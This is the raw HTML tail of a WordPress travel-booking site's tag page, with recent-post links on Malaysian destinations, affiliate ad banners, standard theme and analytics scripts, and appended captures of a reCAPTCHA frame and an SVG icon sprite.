</aside><aside id="block-24" class="widget widget_block"><ins class="klk-aff-widget"  data-adid="849894" data-lang="" data-currency="" data-cardH="126" data-padding="92" data-lgH="470" data-edgeValue="655" data-cid="-1" data-tid="21" data-amount="6" data-prod="dynamic_widget"><a href="//www.klook.com/">Klook.com</a></ins>
<script type="text/javascript">
  (function (d, sc, u) {
    var s = d.createElement(sc),
      p = d.getElementsByTagName(sc)[0];
    s.type = "text/javascript";
    s.async = true;
    s.src = u;
    p.parentNode.insertBefore(s, p);
  })(
    document,
    "script",
    "https://affiliate.klook.com/widget/fetch-iframe-init.js"
  );
</script></aside><aside id="block-29" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a></li>
</ul></aside><aside id="block-28" class="widget widget_block"><a href=https://onemorebooking.com/shop target="_blank"><img src=//ae01.alicdn.com/kf/Sece981e86f0a44f6bcf680e343f38974L.jpg_350x350.jpg" /></a></aside><aside id="block-13" class="widget widget_block widget_text">
<p></p>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

						<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="search-3" class="widget widget_search"><h3 class="widget-title">Find Destination</h3>
<form role="search" method="get" class="search-form" action="https://onemorebooking.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recommended</h3>
		<ul>
											<li>
					<a href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a>
									</li>
					</ul>

		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="block-23" class="widget widget_block"><center>
<a href="https://invol.co/clkc58n?aff_sub=side&url=https%3A%2F%2Fwww.aliexpress.com%2Fitem%2F1005005393609566.html%2F%3Fspm%3Da2g0o.productlist.main.71.1a912296XGUFsa%26algo_pvid%3Dc9a789b2-553a-419b-accc-f311cf915473%26algo_exp_id%3Dc9a789b2-553a-419b-accc-f311cf915473-37%26pdp_npi%3D4%252540dis%252521USD%25252159.94%25252122.97%252521%252521%25252159.94%252521%252521%2525402103201917008368398775350e811b%25252112000032879051616%252521sea%252521SG%2525210%252521AB%26curPageLogUid%3D6FXNB5kKIZin" target="_blank">
		<img decoding="async" src="https://onemorebooking.com/wp-content/uploads/2023/11/Vintage-Bag.png" alt="Premium_Travel_Bag">
	</a>
</center></div>					</div>

					<div class="widget-area-footer-3">
						<div id="block-14" class="widget widget_block"><center>
 <a href="https://tp.media/click?shmarker=365391&promo_id=5044&source_type=banner&type=click&campaign_id=121&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c121.travelpayouts.com/content?promo_id=5044&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="300*250"> </a> 

</center></div>					</div>

					<div class="widget-area-footer-4">
						<div id="block-9" class="widget widget_block"><center> <a href="https://tp.media/click?shmarker=365391&promo_id=4423&source_type=banner&type=click&campaign_id=146&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c146.travelpayouts.com/content?promo_id=4423&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="See the world for less"> </a> </center></div>					</div>

				</div><!-- .wrapper-widget-area-footer -->

		
		<hr class="hr-footer" />

		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center">Copyright &copy; 2015 -2025 OneMoreBooking.com Flights.Hotels.TravelPackages. All rights reserved
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

					<div class="viomag-theme-credits">
					Theme <a href="https://galussothemes.com/wordpress-themes/viomag">VioMag</a> by GalussoThemes |
					Powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- .credits-blog-wp -->
			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viomag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id='llscript31574' src='https://pjs.leadsleap.net/js.js?c=31574&u=wangmoneylist&iw=1&ih=0&if=0&ic=0&it=1&ix=0&ia=0&id=0&i4=0'></script>;
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/navigation.js?ver=20140711" id="viomag-navigation-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/viomag-scripts-functions.js?ver=1.4.8" id="viomag-scripts-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://onemorebooking.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://onemorebooking.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"226181797","post":"0","tz":"0","srv":"onemorebooking.com","arch_tag":"eiffel-tower","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "226181797", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onemorebooking.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onemorebooking.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://onemorebooking.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":226181797,"store_id":"fea0648b-7783-4af4-8f3f-e44097e235f4","ui":null,"url":"https://onemorebooking.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"SGD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;Eiffel Tower\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AXSSyAVjKOZmrsB2dJ_XgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768987414353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://llsvr.com/svg/llsvg.svg
body_size: 162302
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
  <!-- code Icon -->
  <symbol id="llsvg-arrow1" viewBox="0 0 400 426.282">
	<path fill-rule="evenodd" d="M155.321 1.305c-24.734 3.85-51.207 12.638-69.103 22.937-3.796 2.185-16.365 10.36-16.987 11.049-.177.195-2.397 1.998-4.934 4.006-5.481 4.338-13.923 12.6-18.797 18.395-1.928 2.292-3.673 4.311-3.877 4.487-.205.177-1.629 2.196-3.165 4.488-1.536 2.291-3.029 4.262-3.317 4.38s-.526.598-.526 1.068-.216.951-.48 1.069c-1.116.496-12.331 22.93-12.344 24.693-.002.286-.46 1.386-1.017 2.444-1.206 2.288-4.766 11.858-4.412 11.858.249 0-1.154 4.342-2.175 6.731-1.126 2.634-4.803 15.651-6.882 24.359-1.112 4.659-1.204 5.159-1.818 9.936-.204 1.587-.519 3.606-.699 4.487-.896 4.394-1.086 6.95-1.287 17.308-.119 6.17.061 12.66.4 14.423s.75 3.926.915 4.808c.658 3.527.895 4.466 2.197 8.719 3.337 10.895 6.736 18.749 14.812 34.229 3.053 5.852 17.37 27.264 19.503 29.167.395.353 1.137 1.249 1.65 1.992 9.558 13.851 41.448 42.534 60.146 54.098a888 888 0 0 1 8.435 5.288c2.074 1.322 3.937 2.404 4.141 2.404.203 0 2.596 1.261 5.316 2.803 29.923 16.957 75.377 35.082 96.612 38.525 5.337.865 5.377-.28-.751 21.858-6.089 21.995-7.21 29.082-4.959 31.332 1.168 1.169 21.907 1.176 31.031.011a189 189 0 0 1 5.128-.579c4.025-.378 31.929-4.486 46.474-6.843 7.088-1.148 63.928-13.347 65.687-14.097.871-.372 4.477-1.371 8.013-2.22 8.67-2.084 17.442-4.394 20.544-5.411 16.565-5.431 16.693-5.126-13.375-31.892-6.671-5.938-61.945-50.415-63.288-50.925-.556-.211-3.889-2.648-7.408-5.415s-7.093-5.433-7.942-5.924c-.849-.49-3.331-2.325-5.517-4.076-2.185-1.751-4.155-3.138-4.377-3.08s-2.235-1.354-4.474-3.136c-2.238-1.781-4.289-3.238-4.558-3.238-.268 0-1.669-.872-3.114-1.936-14.411-10.62-22.36-12.766-25.265-6.819-1.139 2.333-7.52 23.14-11.04 35.998-1.833 6.699-3.443 12.367-3.576 12.596-.396.682-15.493-3.392-31.445-8.487-38.519-12.301-76.82-32.242-101.44-52.814-13.592-11.357-25.494-23.176-34.538-34.299-1.868-2.296-3.887-4.747-4.488-5.446-2.77-3.226-14.664-20.789-15.33-22.638-.216-.6-.911-1.84-1.543-2.755-1.583-2.288-8.402-15.639-9.791-19.17-.624-1.586-1.531-3.75-2.015-4.807-1.745-3.816-3.475-8.654-3.093-8.654.214 0 .03-.433-.409-.962s-.583-.961-.32-.961.118-.433-.321-.962-.583-.961-.32-.961.118-.433-.321-.962-.625-.961-.415-.961.104-.736-.238-1.636-.781-2.558-.974-3.686c-.756-4.404-.926-5.353-1.453-8.156-2.142-11.373 1.728-26.843 9.564-38.232 3.853-5.6 23.468-23.29 25.825-23.29.176 0 1.56-.835 3.076-1.854 23.089-15.529 67.475-26.495 107.564-26.577 17.541-.036 20.243.164 38.252 2.824 4.644.686 8.611 1.248 8.814 1.248s.37-13.408.37-29.796V3.871l-1.443-.325c-15.748-3.548-47.474-4.674-63.108-2.241"/>
  </symbol>
  <symbol id="llsvg-arrow2" viewBox="0 0 400 343.071">
	<path fill-rule="evenodd" d="M139.7 2.28c-22.395 2.954-28.763 3.922-37.078 5.635-4.738.977-9.457 1.935-10.487 2.13s-2.975.69-4.321 1.099c-1.347.41-2.695.781-2.996.826-1.455.218-9.22 2.545-12.721 3.813-2.163.783-3.932 1.284-3.932 1.113 0-.674-11.455 4.189-20.599 8.746-16.795 8.368-27.607 19.423-30.231 30.912-.85 3.724-1.176 5.728-5.356 32.959-3.363 21.908-5.669 36.81-8.232 53.184-1.29 8.239-2.617 16.835-2.949 19.101-1.13 7.7 3.193 26.181 6.131 26.211.309.003.562.357.562.787 0 2.78 13.432 17.317 23.221 25.13 6.215 4.961 18.496 13.789 19.181 13.789.241 0 1.496.759 2.79 1.686s3.031 2.063 3.861 2.524 4.879 2.773 8.999 5.136c10.283 5.9 28.747 15.067 40.45 20.083 14.805 6.345 23.617 9.978 27.34 11.271 1.854.644 5.225 1.884 7.491 2.756 4.523 1.74 4.398 1.696 30.712 10.695 33.679 11.518 35.955 12.481 35.955 15.208 0 1.287-2.843 12.073-6.317 23.97s-6.163 21.782-5.975 21.97c.822.822 72.384-16.539 104.733-25.407 35.058-9.612 100.07-29.958 100.067-31.318-.001-.287-7.416-7.027-16.48-14.979-39.988-35.082-69.528-62.789-105.06-98.538-14.319-14.407-26.166-26.057-26.327-25.888s-3.319 10.686-7.018 23.372-6.928 23.269-7.176 23.517c-.476.476-24.131-7.043-40.56-12.891-5.356-1.907-10.243-3.591-10.861-3.742s-2.978-.99-5.244-1.865c-2.266-.874-5.468-2.029-7.116-2.565-8.126-2.645-39.741-14.914-46.613-18.09-1.33-.614-3.829-1.615-5.553-2.223-1.725-.609-3.501-1.381-3.949-1.717s-2.667-1.378-4.933-2.314c-13.76-5.687-23.407-10.633-37.803-19.383-16.579-10.077-16.908-10.456-10.447-12.033a339 339 0 0 0 7.051-1.836c2.266-.617 5.423-1.325 7.016-1.573 1.593-.249 3.155-.612 3.472-.807 1.707-1.055 32.342-5.99 41.634-6.706 2.438-.188 6.961-.675 10.05-1.083s8.989-.972 13.109-1.253c8.439-.578 10.985-.783 11.798-.953.309-.065.562-23.039.562-51.054V.749l-4.682.074c-2.575.04-9.401.696-15.169 1.457"/>
  </symbol>
  <symbol id="llsvg-arrow3" viewBox="0 0 400 431.844">
	<path fill-rule="evenodd" d="M315.642.593c-27.143 2.249-62.743 17.616-87.487 37.764-1.261 1.027-2.444 1.866-2.628 1.866s-.926.566-1.646 1.257c-.72.692-4.206 3.698-7.748 6.681s-10.946 9.87-16.454 15.305c-5.508 5.434-10.266 9.823-10.573 9.753s-.384.047-.171.26c.214.214-2.952 4.084-7.035 8.601-7.365 8.15-19.696 22.768-23.946 28.389-1.218 1.61-2.476 2.765-2.796 2.567s-.422-.101-.227.216c.501.81-5.123 8.097-5.885 7.626-.36-.222-.458-.125-.235.235.209.338-4.088 6.635-9.551 13.995-8.973 12.09-12.792 17.277-29.421 39.962-2.731 3.725-6.024 8.215-7.318 9.977s-2.474 3.082-2.623 2.933-.27.046-.27.433c0 .6-3.577 5.653-14.837 20.959-1.192 1.622-2.412 2.797-2.711 2.613s-.474-.024-.39.358c.18.813-2.148 2.162-3.752 2.174-.612.004-2.372-.838-3.911-1.873-6.05-4.067-72.976-45.723-73.151-45.531-.692.765-.933 264.871-.241 264.591.419-.17 58.96-22.872 130.091-50.45 71.132-27.577 129.447-50.24 129.589-50.361.784-.665-2.091-2.693-14.226-10.036-38.726-23.433-57.219-34.589-59.32-35.783-3.223-1.833-4.103.402 10.286-26.135 1.832-3.38 4.415-8.157 5.738-10.615a1473 1473 0 0 1 6.429-11.732c2.212-3.994 5.338-9.715 6.947-12.712 1.731-3.226 3.167-5.299 3.52-5.081.357.221.431.103.185-.296-.851-1.376 30.269-54.774 45.946-78.838 40.041-61.46 77.44-91.306 93.465-74.589 11.588 12.088 15.959 44.659 12.551 93.543-.48 6.891-.73 12.673-.555 12.849.617.62 12.398.702 13.534.095 2.138-1.145 7.991-21.33 10.95-37.764C411.672 45.454 381.411-4.856 315.642.593"/>
  </symbol>
  <symbol id="llsvg-arrow4" viewBox="0 0 400 176">
	<path fill-rule="evenodd" d="M130.667 2.167c-.184.178-2.734.498-5.667.709C78.572 6.229 30.785 34.505 3.394 74.83c-4.972 7.32-4.108 7.362 4.482.216 6.52-5.423 17.721-13.519 19.787-14.3.368-.139 1.12-.629 1.67-1.087.55-.459 4.45-2.648 8.667-4.864 57.516-30.228 117.168-22.46 183.305 23.872 9.35 6.549 26.949 21.076 38.022 31.384 10.652 9.915 24.856 23.98 24.553 24.311-.117.128-8.445 8.493-18.505 18.588-10.061 10.096-18.139 18.508-17.953 18.694.575.575 15.866 1.002 60.911 1.699 23.834.369 53.918 1.008 66.855 1.42s23.695.577 23.905.366-.876-7.676-2.415-16.59c-5.729-33.168-6.785-39.311-10.006-58.206a19447 19447 0 0 0-4.963-29c-.917-5.316-2.7-15.666-3.963-23C374.021 26.695 373.885 26 373.376 26c-.671 0-5.534 6.27-28.565 36.833-5.493 7.29-4.99 6.932-7.375 5.259-7.194-5.048-31.361-19.056-45.103-26.143-42.36-21.848-74.837-32.468-116.149-37.979-9.851-1.314-44.605-2.691-45.517-1.803"/>
  </symbol>
  <symbol id="llsvg-arrow5" viewBox="0 0 400 412.2">
	<path fill-rule="evenodd" d="M305.229 1.16C225.481 5.972 143.228 68.806 90.668 165.064c-20.35 37.269-30.116 63.086-39.919 105.524-2.103 9.105-1.826 8.403-3.187 8.067-6.324-1.565-27.284-14.115-38.194-22.87-10.917-8.76-10.917-10.21.014 22.33 7.498 22.319 16.194 49.174 20.843 64.369 5.44 17.778 11.778 44.068 14.686 60.919 1.552 8.991 2.549 9.277 5.454 1.563 5.21-13.838 23.108-49.965 31.493-63.572a2762 2762 0 0 0 6.286-10.239c2.025-3.334 14.843-22.515 24.751-37.037 6.991-10.247 16.599-25.088 18.002-27.808 1.973-3.822-.323-4.556-5.312-1.699-18.548 10.624-36.853 17.742-45.626 17.742h-1.408l.793-3.327c16.521-69.344 79.578-140.286 160.09-180.108 9.723-4.809 14.032-6.776 25.272-11.534 37.815-16.008 84.695-27.47 128.512-31.421 6.811-.614 7.144-2.495.682-3.857-.961-.202-7.614-.613-22.005-1.358-4.737-.246-7.981-.42-20.261-1.087-11.481-.624-26.888-2.189-31.808-3.231-.599-.127-2.136-.447-3.414-.711-9.95-2.056-17.129-6.892-18.849-12.697-2.224-7.504 1.994-14.831 15.202-26.405 5.786-5.07 4.269-6.169-7.536-5.457"/>
  </symbol>
  <symbol id="llsvg-arrow6" viewBox="0 0 400 192.063">
	<path fill-rule="evenodd" d="M114.484 1.206c-9.916 1.064-22.758 3.476-30.555 5.738-6.946 2.015-16.39 5.189-20.635 6.934-10.666 4.387-21.676 10.125-30.357 15.823-1.201.788-2.394 1.615-2.651 1.838-.258.223-1.385 1.03-2.505 1.794-8.298 5.661-18.687 15.122-23.31 21.23-6.367 8.413-.788 14.47 6.953 7.55 2.289-2.046 10.774-8.628 13.57-10.526 1.125-.764 2.256-1.576 2.514-1.806 3.626-3.228 22.574-12.95 33.206-17.037 3.82-1.469 7.302-2.822 7.738-3.007 1.16-.491 6.293-2.15 9.723-3.142 1.637-.473 3.422-1.015 3.968-1.204 3.112-1.08 15.357-3.778 20.833-4.591 11.974-1.778 32.354-2.725 34.275-1.592.137.08 1.444.266 2.904.412 4.275.428 13.641 2.426 17.782 3.793 1.418.468 2.864.912 3.212.986 2.004.427 13.593 5.748 16.715 7.674.593.366 2.378 1.452 3.968 2.414 11.208 6.783 25.787 22.217 31.411 33.253l.648 1.271-1.291.216a64 64 0 0 1-3.087.406c-2.549.269-15.674 2.921-18.045 3.645-12.106 3.7-19.995 6.596-24.008 8.814-.327.181-1.756.926-3.174 1.655-38.352 19.713-54.806 54.207-39.283 82.35 6.482 11.752 22.036 22.065 36.505 24.204.546.081 1.349.224 1.786.318.436.093 1.954.292 3.373.44 36.249 3.801 68.125-18.986 78.307-55.98 1.105-4.015 1.202-4.524 2.219-11.666 1.144-8.033-.44-25.704-3.001-33.479-.731-2.222-.434-2.667 1.607-2.404.674.087 3.1.344 5.391.572 11.592 1.151 21.083 3.34 32.411 7.474 4.004 1.461 4.942 1.873 11.637 5.116 12.42 6.015 20.809 11.596 32.937 21.912 4.265 3.629 17.755 17.322 17.4 17.662-.076.073-1.656.242-3.512.377-1.855.134-4.087.335-4.96.446s-2.301.282-3.174.382c-4.358.497-10.763 1.425-15.467 2.241-7.114 1.233-7.896 5.417-1.597 8.535 3.626 1.796 16.916 6.889 19.445 7.452.218.048 1.2.329 2.182.623.982.295 1.875.557 1.984.583.109.027 1.228.357 2.487.735 3.527 1.06 14.26 3.759 19.339 4.865 5.947 1.294 5.906 1.285 6.678 1.523.365.112 1.377.295 2.25.407s2.034.298 2.58.414c.545.116 1.527.283 2.182.373.655.089 2.798.437 4.762.773 1.964.335 4.432.723 5.483.86 1.052.137 3.333.477 5.069.755 8.496 1.36 10.324-1.447 6.709-10.3-.178-.437-1.337-3.383-2.575-6.548-2.077-5.309-5.263-13.043-6.948-16.865-.384-.873-1.36-3.105-2.168-4.96-3.407-7.82-12.508-26.379-16.055-32.739-3.102-5.56-5.078-5.492-5.739.199-.815 7.023-3.669 17.267-6.185 22.199l-.763 1.496-4.287-4.231c-12.793-12.626-24.114-21.421-38.414-29.844-3.972-2.34-14.817-7.874-15.429-7.874-.14 0-1.011-.348-1.936-.774-13.211-6.079-36.605-11.963-53.072-13.348a2353 2353 0 0 1-5.696-.488l-3.117-.271-1.204-2.183C224.506 47.09 203.65 25.506 187.5 16.514a118 118 0 0 1-2.571-1.488c-18.621-11.132-45.8-16.464-70.445-13.82M223.97 89.681c4.357 13.322 5.383 26.806 2.983 39.221-6.101 31.566-35.486 51.105-64.832 43.109-31.96-8.709-32.672-42.192-1.382-64.977 5.091-3.708 18.768-11.002 20.627-11.002.215 0 .701-.182 1.08-.403 5.073-2.966 26.978-7.419 38.446-7.817l2.439-.084z"/>
  </symbol>
  <symbol id="llsvg-arrow7" viewBox="0 0 400 288">
